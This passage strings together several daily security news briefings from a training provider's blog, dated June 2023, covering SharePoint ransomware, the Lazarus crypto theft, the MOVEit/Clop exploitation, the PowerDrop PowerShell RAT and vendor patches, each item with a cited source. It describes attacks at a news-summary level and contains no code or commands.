Danckert, Sarah, The perfect fall guy: How hackers used stolen Australian IDs to pull off a major US fraud, The Age, 9 June 2023. Available online at https://www.theage.com.au/business/banking-and-finance/the-perfect-fall-guy-how-hackers-used-stolen-australian-ids-to-pull-off-a-major-us-fraud-20230606-p5dece.html.
Sharepoint Online Ransomware Operating in the Wild
A report from SaaS application security specialists Obsidian details a SaaS ransomware attack against a company's Microsoft 365 Sharepoint Online service. Unlike previous attacks, in which the attackers first encrypted files on a compromised user's machine or mapped drive and then synchronized them to Sharepoint, in this case there was no compromised endpoint.
The attack started with the compromise of credentials for a Microsoft Global admin service account which did not have MFA/2FA enabled and could be accessed from the public internet. This account was then accessed from a virtual private server hosted by VDSinra.ru, and used to create a new Active Directory user called 0mega, then grant 0mega elevated permissions including Global Administrator, SharePoint Administrator, Exchange Administrator, & Teams Administrator.
The admin service account then granted 0mega site collection administrator capabilities, while removing over 200 existing administrators within a two-hour period. From this point, the VPS endpoint used a Node.js module to exfiltrate hundreds of files, then uploaded thousands of files, each called PREVENT-LEAKAGE.txt, containing the ransom demand.
Obsidian's blog post provides full details, along with IOC's and suggested mitigations.
Obsidian Threat Research Team, SaaS Ransomware Observed in the Wild for Sharepoint in Microsoft 365, blog post, 6 June 2023. Available online at https://www.obsidiansecurity.com/blog/saas-ransomware-observed-sharepoint-microsoft-365/.
These news brief blog articles are collected at https://www.lesbell.com.au/blog/index.php?courseid=1. If you would prefer an RSS feed for your reader, the feed can be found at https://www.lesbell.com.au/rss/file.php/1/dd977d83ae51998b0b79799c822ac0a1/blog/user/3/rss.xml.
![]()
 Copyright to linked articles is held by their individual authors or publishers. Our commentary is licensed under a Creative Commons Attribution-ShareAlike 4.0 International License and is labeled TLP:CLEAR.
Copyright to linked articles is held by their individual authors or publishers. Our commentary is licensed under a Creative Commons Attribution-ShareAlike 4.0 International License and is labeled TLP:CLEAR.
Welcome to today's daily briefing on security news relevant to our CISSP (and other) courses. Links within stories may lead to further details in the course notes of some of our courses, and will only be accessible if you are enrolled in the corresponding course - this is a shallow ploy to encourage ongoing study. However, each item ends with a link to the original source.
News Stories
Lazarus Group Pulls Off $US35 Million Crypto Heist
North Korean APT Lazarus Group has been out of the news in recent months, but has re-emerged, with an analysis by crypto compliance and security firm Elliptic suggesting that the gang in responsible for the recent theft of crypto assets from users of the non-custodial wallet service, Atomic Wallet.

A screenshot from Elliptic Investigator, showing some of the transactions used in laundering crypto assets stolen from Atomic Wallet users (Image: Elliptic)
Elliptic's attribution is based on analysis of the transaction trail using their Elliptic Investigator product, which is able to trace transactions recorded in blockchains and distributed ledgers; having identified a large number of victim wallets, they are able to identify any deposits involving the stolen funds. The analysis revealed multiple confirming factors:
- The steps used to launder funds exactly match those previously used by Lazarus Group
- The laundering uses specific services, such as the Sinbad mixer, which Lazarus Group has previously used
- Stolen funds seem to have been co-mingled in wallets that hold the proceeds of past Lazarus Group hacks
Elliptic is continuing to monitor these transactions and will provide updates.
Uncredited, North Korea’s Lazarus Group Likely Responsible For $35 Million Atomic Crypto Theft, report, 6 June 2023. Available online at https://hub.elliptic.co/analysis/north-korea-s-lazarus-group-likely-responsible-for-35-million-atomic-crypto-theft/.
Google Rolls Out Biometrics for Chrome Password Manager
Users love the convenience of the password safes built into browsers like Chrome and Firefox. However, they pose the difficulty that a threat actor who gains access to an unattended laptop - in, say, an airline business lounge - can make use of the machine to gain access to password-protected accounts.
Chrome on Android and iOS devices has long had the ability to use the phone's biometric access controls, but now Google has announced that it is adding the option of biometric authentication on desktop devices. Authentication can be requested before a stored password is used, revealed, copied or edited.
The initial release, coming in a few weeks, is for Chrome on the Mac; availability on Windows will depend upon the supported hardware and device driver access in the OS.
Google has also announced that iOS devices will be able to use Face ID to secure the Google app on those phones. The announcement also covers a number of initiatives for family-friendly content and online safety tools, as well as supporting fair elections in the US and internationally.
Fitzpatrick, Jen, Creating a safer internet for everyone, blog post, 7 June 2023. Available online at https://blog.google/technology/safety-security/creating-a-safer-internet-for-everyone/.
VMware Issues Urgent Fixes
VMware has released patches for three vulnerabilities in its Aria Operations for Networks product (formerly vRealize Network Insight). The first and most severe (Critical) of the three vulnerabilities was disclosed to VMware by an anonymous submitter and the other two by Sina Kheirkhah of Summoning Team, both submitters working with Trend Micro Zero Day Initiative:
- Aria Operations for Networks Command Injection Vulnerability (CVE-2023-20887) - CVSS v3 score: 9.8
- Aria Operations for Networks Authenticated Deserialization Vulnerability (CVE-2023-20888)- CVSS v3 score: 9.1
- Aria Operations for Networks Information Disclosure Vulnerability (CVE-2023-20889)- CVSS v3 score: 8.8
Affected users should install the fixed version as soon as possible.
Uncredited, Advisory ID VMSA-2023-0012, security advisory, 7 June 2023. Available online at https://www.vmware.com/security/advisories/VMSA-2023-0012.html.
These news brief blog articles are collected at https://www.lesbell.com.au/blog/index.php?courseid=1. If you would prefer an RSS feed for your reader, the feed can be found at https://www.lesbell.com.au/rss/file.php/1/dd977d83ae51998b0b79799c822ac0a1/blog/user/3/rss.xml.
![]()
 Copyright to linked articles is held by their individual authors or publishers. Our commentary is licensed under a Creative Commons Attribution-ShareAlike 4.0 International License and is labeled TLP:CLEAR.
Copyright to linked articles is held by their individual authors or publishers. Our commentary is licensed under a Creative Commons Attribution-ShareAlike 4.0 International License and is labeled TLP:CLEAR.
Welcome to today's daily briefing on security news relevant to our CISSP (and other) courses. Links within stories may lead to further details in the course notes of some of our courses, and will only be accessible if you are enrolled in the corresponding course - this is a shallow ploy to encourage ongoing study. However, each item ends with a link to the original source.
News Stories
Mozilla Releases Bug Fixes
Mozilla Foundation has released Firefox 114, which fixes some memory safety bugs (CVE-2023-34416) that were potentially exploitable. The Foundation also released Firefox ESR 102.12, the Extended Support Release favoured by enterprises who value stability over novelty, which fixes another interesting vulnerability. This is CVE-2023-34414, a click-jacking vulnerability which could trick the user into proceeding past a pop-up invalid certificate warning, like those presented for expired certificates.
Click-jacking is a classic Time-of-Check/Time-of-Use vulnerability which takes advantage of the time consumer as a browser renders complex HTML, CSS, graphics and JavaScript before displaying the final content. The attacker manages to load some content which displays before the warning, hoping that the user will decide to click on it but that it will be replaced by the button they really want you to click on just in time for you to click on it. We've all had this happen - the complexity of many web pages (especially some progressive web apps) means that the window component you try to click on jumps away just as you click - so that you trigger something you didn't want.
This is a great example of a TOC/TOU vulnerability; the user checks the screen content and decides to click on a "Cancel" button or the like, but by the time the click arrives and is used, it's been switched for a different button, like "Proceed".
Uncredited, Security Vulnerabilities fixed in Firefox ESR 102.12, security advisory, 6 June 2023. Available online at https://www.mozilla.org/en-US/security/advisories/mfsa2023-19/.
CISA Releases Advisory for CL0P's Exploitation of MOVEit
The Cybersecurity & Infrastructure Security Agency has released a joint Cybersecurity Advisory dealing with the MOVEit file transfer service vulnerability that we covered yesterday. The Advisory, which is part of CISA's #StopRansomware effort, provides more information on the exploitation techniques, such as infection with the LEMURLOOT web shell, and links the activity to earlier CL0P campaigns against Accellion File Transfer Appliances in 2020/21 and Fortra/Linoma GoAnywhere MFT servers in early 2023.
The advisory also provides advice on mitigation actions.
Uncredited, #StopRansomware: CL0P Ransomware Gang Exploits CVE-2023-34362 MOVEit Vulnerability, cybersecurity advisory AA23-158A, 7 June 2023. Available online at https://www.cisa.gov/news-events/cybersecurity-advisories/aa23-158a.
US Aerospace Firms Targeted with PowerShell Malware
Adlumin Threat Research reports on an attack, by an as-yet-unidentified threat actor, on US aerospace contractors. Since the aerospace industry is engaged in increased missile R&D efforts as support for Ukraine ramps up, the threat actor is quite likely state-sponsored.
The attack uses a novel remote access trojan written as a Windows PowerShell script, which Adlumin has christened PowerDrop. In order to remain persistent, the script uses Windows Managment Instrumentation (WMI) event filters and consumer which are registered by wmic.exe commands during initial installation, and which run the script every two minutes.
Each time it is run, the PowerDrop script sends an ICMP echo request datagram as a beacon to its C2 server, which replies with one or more ICMP echo replies, which will be assembled into an encrypted command. This is then decrypted, executed using PowerShell's Invoke-Expression cmdlet, and an encrypted response sent back, also using multiple ICMP datagrams. The use of PowerShell allows the threat actor to utilise its built-in functionality such as AES crypto, while not having to install large static binaries on the victim - almost an example of a LOLbin approach - yet provides considerable flexibility. The use of ICMP datagrams for stealthy exfiltration is similarly frugal - not to mention likely to escape detection.
Adlumin's block post provides detailed analysis, along with detection rules for Snort and SIGMA.
Uncredited, PowerDrop: A New Insidious PowerShell Script for Command and Control Attacks Targets U.S. Aerospace Defense Industry, blog post, 6 June 2023. Available online at https://adlumin.com/post/powerdrop-a-new-insidious-powershell-script-for-command-and-control-attacks-targets-u-s-aerospace-defense-industry/.
These news brief blog articles are collected at https://www.lesbell.com.au/blog/index.php?courseid=1. If you would prefer an RSS feed for your reader, the feed can be found at https://www.lesbell.com.au/rss/file.php/1/dd977d83ae51998b0b79799c822ac0a1/blog/user/3/rss.xml.
![]()
 Copyright to linked articles is held by their individual authors or publishers. Our commentary is licensed under a Creative Commons Attribution-ShareAlike 4.0 International License and is labeled TLP:CLEAR.
Copyright to linked articles is held by their individual authors or publishers. Our commentary is licensed under a Creative Commons Attribution-ShareAlike 4.0 International License and is labeled TLP:CLEAR.
Welcome to today's daily briefing on security news relevant to our CISSP (and other) courses. Links within stories may lead to further details in the course notes of some of our courses, and will only be accessible if you are enrolled in the corresponding course - this is a shallow ploy to encourage ongoing study. However, each item ends with a link to the original source.
News Stories
Guide to Securing Remote Access
The US Cybersecrity, Infrastructure Security Agency, in conjunction with the FBI, NSA, the Multi-State Information SHaring and Analysis Center (MS-ISAC) and Israel's National Cyber Directorate, has released a Guide to Securing Remote Access Software.
The guide provides an overview of remote access software, which is used for administration and remote monitoring of conventional IT systems as well as operational technology (OT) and industrial control systems (ICS) but goes on to discuss the malicious use of such software. Threat actors find it appealing because it often bypasses security tools, eliminates the need for development of tools such as backdoors and remote access trojans, often has privileged capabilities which can bypass management policies and can facilitate multiple types of intrusions and exploitations.
The guide provides TTP's and an extensive list of recommendations for organizations in general, as well as for customers of managed service providers and SaaS services, MSP's themselves, administrators and developers of remote access-capable products.
CISA, CISA and Partners Release Joint Guide to Securing Remote Access Software, Alert, 6 June 2023. Available online at https://www.cisa.gov/news-events/alerts/2023/06/06/cisa-and-partners-release-joint-guide-securing-remote-access-software.
Clop Claims MOVEit
For the last few days, we've been following the breach of Progress Software's MOVEit file transfer service, which has triggered alarm in all kinds of places. MOVEit is one of many file transfer services which have sprung up to deal with the problems of users attempting to transfer large files by email. The fundamental problem is that SMTP-based Internet email is fundamentally a text-oriented system which was originally designed to transfer 7-bit ASCII text in only a slight advance over the earlier UUCP dial-up transfer of emails. MIME (the Multipurpose Internet Mail Extensions) allows binary attachments, but it does so by uuencoding or base64-encoding binary data into text, with resultant bloating; the result can be extremely large emails which are rejected by inbound email gateways. Add to this the problems of accidental miss-addressing of emails, etc., and you can see why email attachments are fundamentally A Bad Idea.
MOVEit, according to Progress, "provides provides secure collaboration and automated file transfers of sensitive data and advanced workflow automation capabilities without the need for scripting", but unfortunately the browser-based interface to both the MOVEit Transfer and MOVEit Cloud products turn out to be vulnerable to a classic, but critical, SQL injection vulnerability (CVE-2023-34362). No sooner had Progress disclosed the 0-day vulnerability than customers and incident response firms began discovering prior exploitation in the wild. Early victims include the government of the Canadian province of Nova Scotia, UK high-street pharmacy chain Boots, the BBC and British Airways.
Security resesearchers have found exploitation from several days prior to Progress's disclosure and there were early signs, such as scanning for the MOVEit login page, as far back as early March. Mandiant tentatively identified the threat actor involved as the FIN11 group, which is an affiliate of the Clop cybercrime operator. Microsoft followed up with a tweet confirming this:
"Microsoft is attributing attacks exploiting the CVE-2023-34362 MOVEit Transfer 0-day vulnerability to Lace Tempest, known for ransomware operations & running the Clop extortion site. The threat actor has used similar vulnerabilities in the past to steal data & extort victims. ... Exploitation is often followed by deployment of a web shell w/ data exfil capabilities. CVE-2023-34362 allows attackers to authenticate as any user. Lace Tempest (Storm-0950, overlaps w/ FIN11, TA505) authenticates as the user with the highest privileges to exfiltrate files."
Recommended remediation involves disabling all HTTP and HTTPS traffic to MOVEit Transfer, deleting any unauthorized files and user accounts, updating the installation with the latest release and then monitoring for further problems. Paul Ducklin, at Sophos' Naked Security Blog, has done a very nice explanatory write-up.
Progress Software, MOVEit Transfer Critical Vulnerability (May 2023), web article, 5 June 2023. Available online at https://community.progress.com/s/article/MOVEit-Transfer-Critical-Vulnerability-31May2023.
Microsoft Threat Intelligence, "Microsoft is attributing ... ", tweet, 5 June 2023. Available online at https://twitter.com/MsftSecIntel/status/1665537730946670595.
Ducklin, Paul, MOVEit zero-day exploit used by data breach gangs: The how, the why, and what to do…, blog post, 5 June 2023. Available online https://nakedsecurity.sophos.com/2023/06/05/moveit-zero-day-exploit-used-by-data-breach-gangs-the-how-the-why-and-what-to-do/.
Google Releases Fix for Chrome 0-day
Google has released a fix for a Chrome vulnerability which is being exploited in the wild. The high-severity vulnerability, CVE-2023-3079, was discovered by Clément Lecigne of Google's Threat Analysis Group in early June, and is a type confusion bug in the V8 JavaScript and WebAssembly runtime and affects the desktop versions of Chrome
The fix has been incorporated in Chrome 114.0.5735.110 for Windows, and 114.0.5735.106 for Mac, so users should be camping on the Help / About Google Chrome menu option to ensure they get the new version ASAP. The Android version of Chrome seems to be unaffected, but browsers which are based on the Chromium source, such as Microsoft's Edge, are likely to have the same vulnerability so we should expect updates for those, too.
Sista, Srinivas, Stable Channel Update for Desktop, Google Chrome Releases blog, 5 June 2023. Available online at https://chromereleases.googleblog.com/2023/06/stable-channel-update-for-desktop.html.
These news brief blog articles are collected at https://www.lesbell.com.au/blog/index.php?courseid=1. If you would prefer an RSS feed for your reader, the feed can be found at https://www.lesbell.com.au/rss/file.php/1/dd977d83ae51998b0b79799c822ac0a1/blog/user/3/rss.xml.
![]()
 Copyright to linked articles is held by their individual authors or publishers. Our commentary is licensed under a Creative Commons Attribution-ShareAlike 4.0 International License and is labeled TLP:CLEAR.
Copyright to linked articles is held by their individual authors or publishers. Our commentary is licensed under a Creative Commons Attribution-ShareAlike 4.0 International License and is labeled TLP:CLEAR.